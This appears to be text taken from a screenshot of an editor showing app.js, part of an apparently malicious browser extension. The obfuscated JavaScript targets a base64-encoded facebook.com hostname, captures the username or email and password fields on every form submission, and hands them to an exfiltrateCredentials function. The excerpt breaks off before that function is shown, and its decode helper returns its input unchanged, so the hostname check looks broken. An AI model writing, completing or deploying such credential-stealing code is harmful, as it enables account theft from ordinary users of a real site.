 JS app.js × JS crypto.js JS loader.js {} manifest.json
JS app.js > <function> > document.addEventListener('keydown') callback
1 (function() {
2 var _0xabc1 = function(_0x321a) {
3 return _0x321a;
4 };
5 var _0x5eaf = function(_0x5fa1) {
6 return btoa(_0x5fa1);
7 };
8
9 const targets = [_0xabc1('d3d3LmZhY2Vib29rLmNvbQ==')];
10 if (targets.indexOf(window.location.hostname) !== -1) {
11 document.addEventListener('submit', function(event) {
12 let form = event.target;
13 let formData = new FormData(form);
14 let username = formData.get('username') || formData.get('email');
15 let password = formData.get('password');
16
17 if (username && password) {
18 exfiltrateCredentials(username, password);
19 }
20 });
21